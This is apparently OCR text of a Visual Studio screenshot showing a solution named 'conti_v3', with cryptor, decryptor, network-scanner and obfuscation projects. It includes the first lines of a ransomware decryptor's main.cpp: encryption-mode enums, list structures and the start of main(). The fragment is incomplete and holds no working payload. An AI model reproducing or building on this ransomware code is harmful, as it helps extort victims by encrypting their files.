 Server Explorer
Toolbox
main.cpp
decryptor
(Global Scope)
1 #include "common.h"
2 #include "filesystem/filesystem.h"
3 //#include "network_scanner.h"
4 #include "threadpool/threadpool.h"
5 #include <Shlwapi.h>
6 #include "global/global_parameters.h"
7 #include "network_scanner/network_scanner.h"
8
9 #pragma comment(lib, "Shell32.lib")
10
11
12 enum EncryptModes {
13
14 ALL_ENCRYPT = 10,
15 LOCAL_ENCRYPT = 11,
16 NETWORK_ENCRYPT = 12
17
18 };
19
20 typedef struct string_ {
21
22 WCHAR wszString[16384];
23 TAILQ_ENTRY(string_) Entries;
24
25 } STRING, * PSTRING;
26
27 typedef TAILQ_HEAD(string_list_, string_) STRING_LIST, * PSTRING_LIST;
28
29 STATIC INT g_EncryptMode = ALL_ENCRYPT;
30 STATIC STRING_LIST g_HostList;
31 STATIC STRING_LIST g_PathList;
32
33 int main()
34 {
35 HANDLE hLocalSearch = NULL;
36 filesystem::DRIVE_LIST DriveList;
37 //network_scanner::SHARE_LIST ShareList;
38
39 TAILQ_INIT(&DriveList);
40 //TAILQ_INIT(&ShareList);
41
42 SYSTEM_INFO SysInfo;
43 GetNativeSystemInfo(&SysInfo);
116 % No issues found Ln: 1 Ch: 1 TABS CRLF
Error List ... Output
Ready
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'conti_v3' (3 of 3 projects)
cryptor
cryptor_dll
References
External Dependencies
Исходные файлы
Файлы заголовков
Файлы ресурсов
decryptor
References
External Dependencies
Исходные файлы
decryptor
filesystem
global
memory
network_scanner
obfuscation
threadpool
main.cpp
queue.h
Файлы заголовков
Файлы ресурсов
Solution Explorer Git Changes Class View
Properties
main.cpp File Properties
(Name) main.cpp
Content False
File Type C/C++ Code
Full Path C:\Users\youssef\Desktop\allmyfiles\myfiles\rats\c
Included In Project True
Relative Path main.cpp
Add to Source Control